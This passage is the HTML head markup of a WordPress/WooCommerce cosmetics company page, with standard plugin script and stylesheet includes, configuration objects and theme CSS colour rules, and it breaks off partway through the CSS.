<link rel='stylesheet' id='dt-swiper-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/swiper.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woo-extension-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/custom.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ddcosmetics.eu\/?page_id=6","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/modernizr.custom.js?ver=5.8.1' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://ddcosmetics.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://ddcosmetics.eu/wp-json/wp/v2/media/12166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddcosmetics.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ddcosmetics.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://ddcosmetics.eu/?p=12166' />
<link rel="alternate" type="application/json+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2Fabout-us%2Flaboratorium%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddcosmetics.eu%2Fabout-us%2Flaboratorium%2F&#038;format=xml" />
<link rel="dns-prefetch" href="https://cdn.statically.io/" >
<link rel="preconnect" href="https://cdn.statically.io/" crossorigin>
        		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="32x32" />
<link rel="icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<meta name="msapplication-TileImage" content="https://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top-bar img {
	width: 35px !important;
  top: -3px !important;
	position: relative;
	display: inline-block;
}
.dt-sc-image-caption.type9 .dt-sc-image-title a {
	position: absolute;
	display: block;
	text-align:center;
	line-height: 200px;
	background: transparent;
	width: 100%;
	margin-top: 50px;
	font-size:20px;
}
.dt-sc-image-caption.type9 .dt-sc-image-title {
	top: 0px;
	transform: none;
}
body .vcr_float_right {
	background-position: center right !important;
	background-size: contain !important

}
.onas_slider .vc_images_carousel {
	width: 100% !important;
}
.skypeButton_Call_cheminkpl_1 img, #SkypeButton_Call_cheminkpl_1 img {
	margin: 0px !important;
}		</style>
		<style id="kirki-inline-styles">a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c9a654;}.top-bar a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .main-header .menu-icons-wrapper .overlay-search #searchform:before, .top-bar .dt-sc-dark-bg a{color:#c9a654;}#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa{color:#c9a654;}.left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a{color:#c9a654;}.breadcrumb a:hover{color:#c9a654;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, /* New */ .dt-sc-button.no-btn-bg{color:#c9a654;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#c9a654;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, /* New */ #footer .footer-copyright a:hover{color:#c9a654;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#c9a654;}ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, /* New */ .dt-sc-contact-info.type1:hover span, #footer .dt-sc-contact-info.type1:hover span{color:#c9a654;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#c9a654;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type8 .icon-wrapper span, /* New */ .dt-sc-icon-box.type2:hover .icon-wrapper span{color:#c9a654;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#c9a654;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#c9a654;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#c9a654;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#c9a654;}.dt-sc-title.with-sub-title h3, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#c9a654;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#c9a654;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#c9a654;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#c9a654;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#c9a654;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#c9a654;}.dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, ul.dt-sc-vertical-nav > li > a:hover, .university-contact-info p a:hover{color:#c9a654;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#c9a654;}.left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup{background-color:#c9a654;}.dt-menu-toggle, .two-color-header .main-header-wrapper:before{background-color:#c9a654;}.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor{background-color:#c9a654;}.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before{background-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .blog-entry.post-standard .entry-meta .entry-info i.zmdi:after, .blog-entry.post-standard .entry-meta p.category a{background-color:#c9a654;}.blog-entry.post-standard .entry-meta-data p span, .blog-entry.post-standard .entry-meta-data p a:hover, .single-post .blog-entry .share > a, .single-post .blog-entry .share .dt-share-list li a:hover, .blog-entry.post-info-within-image .entry-meta p.category a, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down:hover, .blog-entry.post-info-within-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a, .blog-entry.post-info-bottom-image .entry-meta-data p.tags span, .blog-entry.post-info-bottom-image .entry-meta-data p a:hover, .blog-entry.post-info-vertical-image .entry-meta p.category a:hover, .blog-entry.post-info-vertical-image .entry-meta-data p.tags span, .blog-entry.post-info-vertical-image .entry-meta-data p a:hover, .blog-entry.post-info-above-image .entry-meta-data p.tags span, .blog-entry.post-info-above-image .entry-meta-data p a:hover{background:#c9a654;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#c9a654;}ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, /* New */ .dt-sc-sociable.rounded-border li a:hover{background-color:#c9a654;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#c9a654;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#c9a654;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#c9a654;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, /*.dt-sc-contact-info.type8:hover span,*/ .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type8:hover .icon-wrapper, .extra-top-bar, .woocommerce ul.products li.product .style-1 .product-thumb a.added_to_cart{background-color:#c9a654;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#c9a654;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#c9a654;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#c9a654;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, 